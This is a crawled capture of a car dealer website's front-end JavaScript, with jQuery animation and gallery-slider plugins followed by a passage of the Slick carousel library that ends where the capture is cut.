			var t = $(this).closest(".tab-module").find(".tab-pane.active"),
				i = t.find(".js_triple-slider");
			setTimeout(function() {
				$(window).trigger("resize")
			}, 1), tripleSlider(i)
		}), $(".accordion_head").on("click", function(t) {
			t.preventDefault(), $(this).prev(".accordion_content, .target-group-content").stop(), $(this).prev(".accordion_content, .target-group-content").slideToggle("slow"), $(this).toggleClass("open closed"), $(this).siblings(".open").removeClass("open").addClass("closed").prev(".accordion_content, .target-group-content").slideUp("slow");
			var i = $(this).data("text"),
				e = $(this).html();
			$(this).html(i), $(this).data("text", e)
		});
		var t = $(".tab-module"),
			i = $("#page-head"),
			e = $(".nextaction-wrapper"),
			n = $(".contact-form"),
			a = $(".download-section"),
			s = $(".service-links");
		(t.length || i.length || e.length || n.length || a.length || s.length) && (a.waypoint(function() {
			$(".download-label").addClass("fadeInUp")
		}, {
			offset: "50%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(odd)").addClass("fadeInLeft")
		}, {
			offset: "90%"
		}), t.waypoint(function() {
			$(".flex-stretch.animated:nth-child(even)").addClass("fadeInRight")
		}, {
			offset: "90%"
		}), i.waypoint(function() {
			e.removeClass("fadeOutDown").addClass("fadeInUp")
		}, {
			offset: -180
		}), i.waypoint(function() {
			e.removeClass("fadeInUp").addClass("fadeOutDown")
		}, {
			offset: -10
		}), n.waypoint(function(t) {
			"down" === t && e.addClass("not-fixed"), "up" === t && e.removeClass("not-fixed")
		}, {
			offset: "bottom-in-view"
		}), s.waypoint(function() {
			s.addClass("fixed")
		}), s.waypoint(function() {
			s.removeClass("fixed")
		}))
	}), $(function() {
		$(".js_zoomInOut").each(function() {
			$(this).parent().hasClass("slick-track") || new Waypoint.Inview({
				element: this,
				entered: function() {
					$(this.element).find(".zoomInOut").addClass("state_zoomIn")
				},
				exited: function() {
					$(this.element).find(".zoomInOut").removeClass("state_zoomIn")
				}
			})
		})
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$naviSlider = null, this.$parentWrapper = null, this.$targetGallerySlider = null, this.naviSliderSettings = {
				infinite: !1,
				variableWidth: !0,
				arrows: !0
			}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.naviLinksContainerWidth = 0, this.navTabsWidth = 0, this.init()
		}
		var e = "man_van_galleryTabNavi",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				i.$elem.length && (i.$parentWrapper = i.$elem.closest(".js_nav-tabs-container"), i.$naviLinks = i.$elem.find("li"), i.$targetGallerySlider = i.$parentWrapper.next(".js_vanmodule-image-gallery-slider-content"), 1 === i.$naviLinks.length ? i.$parentWrapper.length ? i.$parentWrapper.remove() : i.$elem.remove() : (i.$naviLinks.each(function() {
					i.navTabsWidth += t(this).width()
				}), i.handleNaviGallerySliderInitialization()))
			},
			handleNaviGallerySliderInitialization: function() {
				var t = this;
				t.naviSliderSettings.asNavFor = t.$targetGallerySlider, t.$elem.hasClass("slick-initialized") || (t.$naviSlider = t.$elem.slick(t.naviSliderSettings)), t.toggleSliderStyles(), t.targetGallerySliderEventHandler(), t.onGalleryModuleResize(), t.handleSliderArrowsClick()
			},
			handleSliderArrowsClick: function() {
				var t = this;
				if (t.$nextButton = t.$elem.find(".slick-next"), t.$nextButton.length) {
					var i = t.$naviSlider.find(".slick-slide:last");
					t.$naviSlider.on("afterChange", function(e) {
						setTimeout(function() {
							i.offset().left + i.width() < t.$naviSlider.offset().left + t.$naviSlider.width() ? t.$nextButton.addClass(t.arrowDisabledClass_).attr({
								"aria-disabled": "true",
								disabled: "disabled"
							}) : t.$nextButton.removeClass(t.arrowDisabledClass_).attr("aria-disabled", "false").removeAttr("disabled")
						}, t.throttleTimeout)
					})
				}
			},
			handleNaviTabsSliderInitialization: function() {},
			toggleSliderStyles: function() {
				var t = this;
				t.naviLinksContainerWidth = t.$elem.width(), t.naviLinksContainerWidth <= t.navTabsWidth ? t.$elem.removeClass("hide-arrows") : t.$elem.addClass("hide-arrows")
			},
			targetGallerySliderEventHandler: function() {
				var i = this;
				i.$naviLinks.children("a").on("click", function(e) {
					e.preventDefault();
					var n = t(this),
						a = n.parent("li"),
						s = a.data("slick-index");
					if (a.hasClass("slick-active")) return !1;
					a.siblings("li").removeClass("slick-current slick-active active"), i.$elem.slick("slickGoTo", s), i.$targetGallerySlider.slick("slickGoTo", s)
				})
			},
			handleTabDeepLink: function() {},
			onGalleryModuleResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.toggleSliderStyles())
				}))
			},
			onTabModuleResize: function() {}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_nav-tabs.gallery-tabs").man_van_galleryTabNavi()
	}),
	function(t) {
		function i(i, e) {
			this.settings = t.extend({}, n, e), this.$elem = t(i), this.$stageSlider = null, this.$sliderPagingList = null, this.stageSliderSettings = {}, this.sliderGoTo = window.location.hash || !1, this.throttleTimeout = 500, this.init()
		}
		var e = "man_van_fullscreenStageSlider",
			n = {};
		t.extend(i.prototype, {
			init: function() {
				var i = this;
				if (i.$elem.length) {
					i.sliderGoTo && (i.sliderGoTo = i.sliderGoTo.split("#"), i.sliderGoTo = i.sliderGoTo[1]);
					var e = 1 != i.$elem.find(".parallax-wrapper").length;
					if (i.stageSliderSettings = {
							infinite: !0,
							arrows: !0,
							autoplay: !0,
							autoplaySpeed: 5e3,
							pauseOnFocus: !0,
							pauseOnHover: !0,
							dots: e,
							responsive: [{
								breakpoint: 767,
								settings: {
									arrows: !1
								}
							}]
						}, i.sliderGoTo && i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').length) {
						var n = i.$elem.find('[data-slide="' + i.sliderGoTo + '"]').index();
						i.stageSliderSettings.initialSlide = n
					}
					i.$elem.on("init", function() {
						setTimeout(function() {
							i.repositionSliderPagingList(), t(window).trigger("resize")
						}, 1)
					}), i.$stageSlider = i.$elem.slick(i.stageSliderSettings), i.sliderGoTo && i.$stageSlider.slick("pause", !0), i.$stageSlider.find(".slick-arrow").on("click", function() {
						i.$stageSlider.slick("play", !0)
					}), i.onResize()
				}
			},
			onResize: function() {
				var i = this,
					e = t(window).width();
				t(window).on("resize orientationchange", throttle(i.throttleTimeout, function() {
					t(this).width() != e && (e = t(this).width(), i.repositionSliderPagingList())
				}))
			},
			repositionSliderPagingList: function() {
				var t = this;
				if (t.$sliderPagingList = t.$elem.find(".slick-dots"), t.$sliderPagingList.length) {
					var i = 0,
						e = 0,
						n = null;
					//Modernizr.mq("(min-width:768px") ? (e = 10, n = "bottom: " + e + "px !important; top: auto !important") : (i = t.$stageSlider.find(".parallax-container:first").find("img").height(), e = parseInt(i) - 30, n = "top: " + e + "px !important; bottom: auto !important"), t.$sliderPagingList.attr("style", n)
				}
			}
		}), t.fn[e] = function(n) {
			return this.each(function() {
				t.data(this, "plugin_" + e) || t.data(this, "plugin_" + e, new i(this, n))
			})
		}
	}(jQuery), $(function() {
		$(".js_onepager-stage-slider").each(function() {
			$(this).man_van_fullscreenStageSlider()
		})
	});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.min.js
body_size: 10864
content:
!function(t) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof exports ? module.exports = t(require("jquery")) : t(jQuery)
}(function(c) {
	"use strict";
	var o, r = window.Slick || {};
	o = 0, (r = function(t, e) {
		var i, n = this;
		n.defaults = {
			accessibility: !0,
			adaptiveHeight: !1,
			appendArrows: c(t),
			appendDots: c(t),
			arrows: !0,
			asNavFor: null,
			prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
			nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
			autoplay: !1,
			autoplaySpeed: 3e3,
			centerMode: !1,
			centerPadding: "50px",
			cssEase: "ease",
			customPaging: function(t, e) {
				return c('<button type="button" data-role="none" role="button" tabindex="0" />').text(e + 1)
			},
			dots: !1,
			dotsClass: "slick-dots",
			draggable: !0,
			easing: "linear",
			edgeFriction: .35,
			fade: !1,
			focusOnSelect: !1,
			infinite: !0,
			initialSlide: 0,
			lazyLoad: "ondemand",
			mobileFirst: !1,
			pauseOnHover: !0,
			pauseOnFocus: !0,
			pauseOnDotsHover: !1,
			respondTo: "window",
			responsive: null,
			rows: 1,
			rtl: !1,
			slide: "",
			slidesPerRow: 1,
			slidesToShow: 1,
			slidesToScroll: 1,
			speed: 500,
			swipe: !0,
			swipeToSlide: !1,
			touchMove: !0,
			touchThreshold: 5,
			useCSS: !0,
			useTransform: !0,
			variableWidth: !1,
			vertical: !1,
			verticalSwiping: !1,
			waitForAnimate: !0,
			zIndex: 1e3
		}, n.initials = {
			animating: !1,
			dragging: !1,
			autoPlayTimer: null,
			currentDirection: 0,
			currentLeft: null,
			currentSlide: 0,
			direction: 1,
			$dots: null,
			listWidth: null,
			listHeight: null,
			loadIndex: 0,
			$nextArrow: null,
			$prevArrow: null,
			slideCount: null,
			slideWidth: null,
			$slideTrack: null,
			$slides: null,
			sliding: !1,
			slideOffset: 0,
			swipeLeft: null,
			$list: null,
			touchObject: {},
			transformsEnabled: !1,
			unslicked: !1
		}, c.extend(n, n.initials), n.activeBreakpoint = null, n.animType = null, n.animProp = null, n.breakpoints = [], n.breakpointSettings = [], n.cssTransitions = !1, n.focussed = !1, n.interrupted = !1, n.hidden = "hidden", n.paused = !0, n.positionProp = null, n.respondTo = null, n.rowCount = 1, n.shouldClick = !0, n.$slider = c(t), n.$slidesCache = null, n.transformType = null, n.transitionType = null, n.visibilityChange = "visibilitychange", n.windowWidth = 0, n.windowTimer = null, i = c(t).data("slick") || {}, n.options = c.extend({}, n.defaults, e, i), n.currentSlide = n.options.initialSlide, n.originalSettings = n.options, void 0 !== document.mozHidden ? (n.hidden = "mozHidden", n.visibilityChange = "mozvisibilitychange") : void 0 !== document.webkitHidden && (n.hidden = "webkitHidden", n.visibilityChange = "webkitvisibilitychange"), n.autoPlay = c.proxy(n.autoPlay, n), n.autoPlayClear = c.proxy(n.autoPlayClear, n), n.autoPlayIterator = c.proxy(n.autoPlayIterator, n), n.changeSlide = c.proxy(n.changeSlide, n), n.clickHandler = c.proxy(n.clickHandler, n), n.selectHandler = c.proxy(n.selectHandler, n), n.setPosition = c.proxy(n.setPosition, n), n.swipeHandler = c.proxy(n.swipeHandler, n), n.dragHandler = c.proxy(n.dragHandler, n), n.keyHandler = c.proxy(n.keyHandler, n), n.instanceUid = o++, n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/, n.registerBreakpoints(), n.init(!0)
	}).prototype.activateADA = function() {
		this.$slideTrack.find(".slick-active").attr({
			"aria-hidden": "false"
		}).find("a, input, button, select").attr({
			tabindex: "0"
		})
	}, r.prototype.addSlide = r.prototype.slickAdd = function(t, e, i) {
		var n = this;
		if ("boolean" == typeof e) i = e, e = null;
		else if (e < 0 || e >= n.slideCount) return !1;
		n.unload(), "number" == typeof e ? 0 === e && 0 === n.$slides.length ? c(t).appendTo(n.$slideTrack) : i ? c(t).insertBefore(n.$slides.eq(e)) : c(t).insertAfter(n.$slides.eq(e)) : !0 === i ? c(t).prependTo(n.$slideTrack) : c(t).appendTo(n.$slideTrack), n.$slides = n.$slideTrack.children(this.options.slide), n.$slideTrack.children(this.options.slide).detach(), n.$slideTrack.append(n.$slides), n.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t)
		}), n.$slidesCache = n.$slides, n.reinit()
	}, r.prototype.animateHeight = function() {
		var t = this;
		if (1 === t.options.slidesToShow && !0 === t.options.adaptiveHeight && !1 === t.options.vertical) {
			var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
			t.$list.animate({
				height: e
			}, t.options.speed)
		}
	}, r.prototype.animateSlide = function(t, e) {
		var i = {},
			n = this;
		n.animateHeight(), !0 === n.options.rtl && !1 === n.options.vertical && (t = -t), !1 === n.transformsEnabled ? !1 === n.options.vertical ? n.$slideTrack.animate({
			left: t
		}, n.options.speed, n.options.easing, e) : n.$slideTrack.animate({
			top: t
		}, n.options.speed, n.options.easing, e) : !1 === n.cssTransitions ? (!0 === n.options.rtl && (n.currentLeft = -n.currentLeft), c({
			animStart: n.currentLeft
		}).animate({
			animStart: t
		}, {
			duration: n.options.speed,
			easing: n.options.easing,
			step: function(t) {
				t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate(" + t + "px, 0px)" : i[n.animType] = "translate(0px," + t + "px)", n.$slideTrack.css(i)
			},
			complete: function() {
				e && e.call()
			}
		})) : (n.applyTransition(), t = Math.ceil(t), !1 === n.options.vertical ? i[n.animType] = "translate3d(" + t + "px, 0px, 0px)" : i[n.animType] = "translate3d(0px," + t + "px, 0px)", n.$slideTrack.css(i), e && setTimeout(function() {
			n.disableTransition(), e.call()
		}, n.options.speed))
	}, r.prototype.getNavTarget = function() {
		var t = this.options.asNavFor;
		return t && null !== t && (t = c(t).not(this.$slider)), t
	}, r.prototype.asNavFor = function(e) {
		var t = this.getNavTarget();
		null !== t && "object" == typeof t && t.each(function() {
			var t = c(this).slick("getSlick");
			t.unslicked || t.slideHandler(e, !0)
		})
	}, r.prototype.applyTransition = function(t) {
		var e = this,
			i = {};
		!1 === e.options.fade ? i[e.transitionType] = e.transformType + " " + e.options.speed + "ms " + e.options.cssEase : i[e.transitionType] = "opacity " + e.options.speed + "ms " + e.options.cssEase, !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i)
	}, r.prototype.autoPlay = function() {
		var t = this;
		t.autoPlayClear(), t.slideCount > t.options.slidesToShow && (t.autoPlayTimer = setInterval(t.autoPlayIterator, t.options.autoplaySpeed))
	}, r.prototype.autoPlayClear = function() {
		this.autoPlayTimer && clearInterval(this.autoPlayTimer)
	}, r.prototype.autoPlayIterator = function() {
		var t = this,
			e = t.currentSlide + t.options.slidesToScroll;
		t.paused || t.interrupted || t.focussed || (!1 === t.options.infinite && (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1 ? t.direction = 0 : 0 === t.direction && (e = t.currentSlide - t.options.slidesToScroll, t.currentSlide - 1 == 0 && (t.direction = 1))), t.slideHandler(e))
	}, r.prototype.buildArrows = function() {
		var t = this;
		!0 === t.options.arrows && (t.$prevArrow = c(t.options.prevArrow).addClass("slick-arrow"), t.$nextArrow = c(t.options.nextArrow).addClass("slick-arrow"), t.slideCount > t.options.slidesToShow ? (t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"), t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.prependTo(t.options.appendArrows), t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.appendTo(t.options.appendArrows), !0 !== t.options.infinite && t.$prevArrow.addClass("slick-disabled").attr("aria-disabled", "true")) : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
			"aria-disabled": "true",
			tabindex: "-1"
		}))
	}, r.prototype.buildDots = function() {
		var t, e, i = this;
		if (!0 === i.options.dots && i.slideCount > i.options.slidesToShow) {
			for (i.$slider.addClass("slick-dotted"), e = c("<ul />").addClass(i.options.dotsClass), t = 0; t <= i.getDotCount(); t += 1) e.append(c("<li />").append(i.options.customPaging.call(this, i, t)));
			i.$dots = e.appendTo(i.options.appendDots), i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden", "false")
		}
	}, r.prototype.buildOut = function() {
		var t = this;
		t.$slides = t.$slider.children(t.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), t.slideCount = t.$slides.length, t.$slides.each(function(t, e) {
			c(e).attr("data-slick-index", t).data("originalStyling", c(e).attr("style") || "")
		}), t.$slider.addClass("slick-slider"), t.$slideTrack = 0 === t.slideCount ? c('<div class="slick-track"/>').appendTo(t.$slider) : t.$slides.wrapAll('<div class="slick-track"/>').parent(), t.$list = t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(), t.$slideTrack.css("opacity", 0), !0 !== t.options.centerMode && !0 !== t.options.swipeToSlide || (t.options.slidesToScroll = 1), c("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"), t.setupInfinite(), t.buildArrows(), t.buildDots(), t.updateDots(), t.setSlideClasses("number" == typeof t.currentSlide ? t.currentSlide : 0), !0 === t.options.draggable && t.$list.addClass("draggable")
	}, r.prototype.buildRows = function() {
		var t, e, i, n, o, s, r, a = this;
		if (n = document.createDocumentFragment(), s = a.$slider.children(), 1 < a.options.rows) {
			for (r = a.options.slidesPerRow * a.options.rows, o = Math.ceil(s.length / r), t = 0; t < o; t++) {
				var l = document.createElement("div");
				for (e = 0; e < a.options.rows; e++) {
					var c = document.createElement("div");
					for (i = 0; i < a.options.slidesPerRow; i++) {
						var d = t * r + (e * a.options.slidesPerRow + i);
						s.get(d) && c.appendChild(s.get(d))
					}
					l.appendChild(c)
				}
				n.appendChild(l)
			}
			a.$slider.empty().append(n), a.$slider.children().children().children().css({
				width: 100 / a.options.slidesPerRow + "%",
				display: "inline-block"
			})
		}
	}, r.prototype.checkResponsive = function(t, e) {
		var i, n, o, s = this,
			r = !1,
			a = s.$slider.width(),
			l = window.innerWidth || c(window).width();
		if ("window" === s.respondTo ? o = l : "slider" === s.respondTo ? o = a : "min" === s.respondTo && (o = Math.min(l, a)), s.options.responsive && s.options.responsive.length && null !== s.options.responsive) {
			for (i in n = null, s.breakpoints) s.breakpoints.hasOwnProperty(i) && (!1 === s.originalSettings.mobileFirst ? o < s.breakpoints[i] && (n = s.breakpoints[i]) : o > s.breakpoints[i] && (n = s.breakpoints[i]));
			null !== n ? null !== s.activeBreakpoint ? (n !== s.activeBreakpoint || e) && (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : (s.activeBreakpoint = n, "unslick" === s.breakpointSettings[n] ? s.unslick(n) : (s.options = c.extend({}, s.originalSettings, s.breakpointSettings[n]), !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t)), r = n) : null !== s.activeBreakpoint && (s.activeBreakpoint = null, s.options = s.originalSettings, !0 === t && (s.currentSlide = s.options.initialSlide), s.refresh(t), r = n), t || !1 === r || s.$slider.trigger("breakpoint", [s, r])
		}
	}, r.prototype.changeSlide = function(t, e) {
		var i, n, o = this,
			s = c(t.currentTarget);
		switch (s.is("a") && t.preventDefault(), s.is("li") || (s = s.closest("li")), i = o.slideCount % o.options.slidesToScroll != 0 ? 0 : (o.slideCount - o.currentSlide) % o.options.slidesToScroll, t.data.message) {
			case "previous":
				n = 0 === i ? o.options.slidesToScroll : o.options.slidesToShow - i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide - n, !1, e);
				break;
			case "next":
				n = 0 === i ? o.options.slidesToScroll : i, o.slideCount > o.options.slidesToShow && o.slideHandler(o.currentSlide + n, !1, e);
				break;
			case "index":
				var r = 0 === t.data.index ? 0 : t.data.index || s.index() * o.options.slidesToScroll;
				o.slideHandler(o.checkNavigable(r), !1, e), s.children().trigger("focus");
				break;
			default:
				return
		}
	}, r.prototype.checkNavigable = function(t) {
		var e, i;
		if (i = 0, t > (e = this.getNavigableIndexes())[e.length - 1]) t = e[e.length - 1];
		else
			for (var n in e) {
				if (t < e[n]) {
					t = i;
					break
				}
				i = e[n]
			}
		return t
	}, r.prototype.cleanUpEvents = function() {
		var t = this;
		t.options.dots && null !== t.$dots && c("li", t.$dots).off("click.slick", t.changeSlide).off("mouseenter.slick", c.proxy(t.interrupt, t, !0)).off("mouseleave.slick", c.proxy(t.interrupt, t, !1)), t.$slider.off("focus.slick blur.slick"), !0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow && t.$prevArrow.off("click.slick", t.changeSlide), t.$nextArrow && t.$nextArrow.off("click.slick", t.changeSlide)), t.$list.off("touchstart.slick mousedown.slick", t.swipeHandler), t.$list.off("touchmove.slick mousemove.slick", t.swipeHandler), t.$list.off("touchend.slick mouseup.slick", t.swipeHandler), t.$list.off("touchcancel.slick mouseleave.slick", t.swipeHandler), t.$list.off("click.slick", t.clickHandler), c(document).off(t.visibilityChange, t.visibility), t.cleanUpSlideEvents(), !0 === t.options.accessibility && t.$list.off("keydown.slick", t.keyHandler), !0 === t.options.focusOnSelect && c(t.$slideTrack).children().off("click.slick", t.selectHandler), c(window).off("orientationchange.slick.slick-" + t.instanceUid, t.orientationChange), c(window).off("resize.slick.slick-" + t.instanceUid, t.resize), c("[draggable!=true]", t.$slideTrack).off("dragstart", t.preventDefault), c(window).off("load.slick.slick-" + t.instanceUid, t.setPosition), c(document).off("ready.slick.slick-" + t.instanceUid, t.setPosition)
	}, r.prototype.cleanUpSlideEvents = function() {
		var t = this;
		t.$list.off("mouseenter.slick", c.proxy(t.interrupt, t, !0)), t.$list.off("mouseleave.slick", c.proxy(t.interrupt, t, !1))
	}, r.prototype.cleanUpRows = function() {
		var t;
		1 < this.options.rows && ((t = this.$slides.children().children()).removeAttr("style"), this.$slider.empty().append(t))
	}, r.prototype.clickHandler = function(t) {
		!1 === this.shouldClick && (t.stopImmediatePropagation(), t.stopPropagation(), t.preventDefault())
	}, r.prototype.destroy = function(t) {
		var e = this;
		e.autoPlayClear(), e.touchObject = {}, e.cleanUpEvents(), c(".slick-cloned", e.$slider).detach(), e.$dots && e.$dots.remove(), e.$prevArrow && e.$prevArrow.length && (e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.prevArrow) && e.$prevArrow.remove()), e.$nextArrow && e.$nextArrow.length && (e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display", ""), e.htmlExpr.test(e.options.nextArrow) && e.$nextArrow.remove()), e.$slides && (e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function() {
			c(this).attr("style", c(this).data("originalStyling"))
		}), e.$slideTrack.children(this.options.slide).detach(), e.$slideTrack.detach(), e.$list.detach(), e.$slider.append(e.$slides)), e.cleanUpRows(), e.$slider.removeClass("slick-slider"), e.$slider.removeClass("slick-initialized"), e.$slider.removeClass("slick-dotted"), e.unslicked = !0, t || e.$slider.trigger("destroy", [e])
	}, r.prototype.disableTransition = function(t) {
		var e = {};
		e[this.transitionType] = "", !1 === this.options.fade ? this.$slideTrack.css(e) : this.$slides.eq(t).css(e)
	}, r.prototype.fadeSlide = function(t, e) {
		var i = this;
		!1 === i.cssTransitions ? (i.$slides.eq(t).css({
			zIndex: i.options.zIndex
		}), i.$slides.eq(t).animate({
			opacity: 1
		}, i.options.speed, i.options.easing, e)) : (i.applyTransition(t), i.$slides.eq(t).css({
			opacity: 1,
			zIndex: i.options.zIndex
		}), e && setTimeout(function() {
			i.disableTransition(t), e.call()
		}, i.options.speed))
	}, r.prototype.fadeSlideOut = function(t) {
		var e = this;
		!1 === e.cssTransitions ? e.$slides.eq(t).animate({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}, e.options.speed, e.options.easing) : (e.applyTransition(t), e.$slides.eq(t).css({
			opacity: 0,
			zIndex: e.options.zIndex - 2
		}))
	}, r.prototype.filterSlides = r.prototype.slickFilter = function(t) {
		var e = this;
		null !== t && (e.$slidesCache = e.$slides, e.unload(), e.$slideTrack.children(this.options.slide).detach(), e.$slidesCache.filter(t).appendTo(e.$slideTrack), e.reinit())
	}, r.prototype.focusHandler = function() {
		var i = this;
		i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick", "*:not(.slick-arrow)", function(t) {
			t.stopImmediatePropagation();
			var e = c(this);
			setTimeout(function() {
				i.options.pauseOnFocus && (i.focussed = e.is(":focus"), i.autoPlay())
			}, 0)
		})
	}, r.prototype.getCurrent = r.prototype.slickCurrentSlide = function() {
		return this.currentSlide
	}, r.prototype.getDotCount = function() {
		var t = this,
			e = 0,
			i = 0,
			n = 0;
		if (!0 === t.options.infinite)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else if (!0 === t.options.centerMode) n = t.slideCount;
		else if (t.options.asNavFor)
			for (; e < t.slideCount;) ++n, e = i + t.options.slidesToScroll, i += t.options.slidesToScroll <= t.options.slidesToShow ? t.options.slidesToScroll : t.options.slidesToShow;
		else n = 1 + Math.ceil((t.slideCount - t.options.slidesToShow) / t.options.slidesToScroll);
		return n - 1
	}, r.prototype.getLeft = function(t) {
		var e, i, n, o = this,
			s = 0;
		return o.slideOffset = 0, i = o.$slides.first().outerHeight(!0), !0 === o.options.infinite ? (o.slideCount > o.options.slidesToShow && (o.slideOffset = o.slideWidth * o.options.slidesToShow * -1, s = i * o.options.slidesToShow * -1), o.slideCount % o.options.slidesToScroll != 0 && t + o.options.slidesToScroll > o.slideCount && o.slideCount > o.options.slidesToShow && (t > o.slideCount ? (o.slideOffset = (o.options.slidesToShow - (t - o.slideCount)) * o.slideWidth * -1, s = (o.options.slidesToShow - (t - o.slideCount)) * i * -1) : (o.slideOffset = o.slideCount % o.options.slidesToScroll * o.slideWidth * -1, s = o.slideCount % o.options.slidesToScroll * i * -1))) : t + o.options.slidesToShow > o.slideCount && (o.slideOffset = (t + o.options.slidesToShow - o.slideCount) * o.slideWidth, s = (t + o.options.slidesToShow - o.slideCount) * i), o.slideCount <= o.options.slidesToShow && (s = o.slideOffset = 0), !0 === o.options.centerMode && !0 === o.options.infinite ? o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2) - o.slideWidth : !0 === o.options.centerMode && (o.slideOffset = 0, o.slideOffset += o.slideWidth * Math.floor(o.options.slidesToShow / 2)), e = !1 === o.options.vertical ? t * o.slideWidth * -1 + o.slideOffset : t * i * -1 + s, !0 === o.options.variableWidth && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, !0 === o.options.centerMode && (n = o.slideCount <= o.options.slidesToShow || !1 === o.options.infinite ? o.$slideTrack.children(".slick-slide").eq(t) : o.$slideTrack.children(".slick-slide").eq(t + o.options.slidesToShow + 1), e = !0 === o.options.rtl ? n[0] ? -1 * (o.$slideTrack.width() - n[0].offsetLeft - n.width()) : 0 : n[0] ? -1 * n[0].offsetLeft : 0, e += (o.$list.width() - n.outerWidth()) / 2)), e
	}, r.prototype.getOption = r.prototype.slickGetOption = function(t) {
		return this.options[t]
	}, r.prototype.getNavigableIndexes = function() {
		var t, e = this,
			i = 0,
			n = 0,
			o = [];
		for (!1 === e.options.infinite ? t = e.slideCount : (i = -1 * e.options.slidesToScroll, n = -1 * e.options.slidesToScroll, t = 2 * e.slideCount); i < t;) o.push(i), i = n + e.options.slidesToScroll, n += e.options.slidesToScroll <= e.options.slidesToShow ? e.options.slidesToScroll : e.options.slidesToShow;
		return o
	}, r.prototype.getSlick = function() {
		return this
	}, r.prototype.getSlideCount = function() {
		var i, n, o = this;
		return n = !0 === o.options.centerMode ? o.slideWidth * Math.floor(o.options.slidesToShow / 2) : 0, !0 === o.options.swipeToSlide ? (o.$slideTrack.find(".slick-slide").each(function(t, e) {
			if (e.offsetLeft - n + c(e).outerWidth() / 2 > -1 * o.swipeLeft) return i = e, !1
		}), Math.abs(c(i).attr("data-slick-index") - o.currentSlide) || 1) : o.options.slidesToScroll
	}, r.prototype.goTo = r.prototype.slickGoTo = function(t, e) {
		this.changeSlide({
			data: {
				message: "index",
				index: parseInt(t)
			}
		}, e)
	}, r.prototype.init = function(t) {
		var e = this;
		c(e.$slider).hasClass("slick-initialized") || (c(e.$slider).addClass("slick-initialized"), e.buildRows(), e.buildOut(), e.setProps(), e.startLoad(), e.loadSlider(), e.initializeEvents(), e.updateArrows(), e.updateDots(), e.checkResponsive(!0), e.focusHandler()), t && e.$slider.trigger("init", [e]), !0 === e.options.accessibility && e.initADA(), e.options.autoplay && (e.paused = !1, e.autoPlay())
	}, r.prototype.initADA = function() {
		var e = this;
		e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({
			"aria-hidden": "true",
			tabindex: "-1"
		}).find("a, input, button, select").attr({
			tabindex: "-1"
		}), e.$slideTrack.attr("role", "listbox"), e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(t) {
			c(this).attr({
				role: "option",
				"aria-describedby": "slick-slide" + e.instanceUid + t
			})
		}), null !== e.$dots && e.$dots.attr("role", "tablist").find("li").each(function(t) {
			c(this).attr({
				role: "presentation",
				"aria-selected": "false",
				"aria-controls": "navigation" + e.instanceUid + t,
				id: "slick-slide" + e.instanceUid + t
			})
		}).first().attr("aria-selected", "true").end().find("button").attr("role", "button").end().closest("div").attr("role", "toolbar"), e.activateADA()
	}, r.prototype.initArrowEvents = function() {
		var t = this;
		!0 === t.options.arrows && t.slideCount > t.options.slidesToShow && (t.$prevArrow.off("click.slick").on("click.slick", {
			message: "previous"
		}, t.changeSlide), t.$nextArrow.off("click.slick").on("click.slick", {
			message: "next"
		}, t.changeSlide))
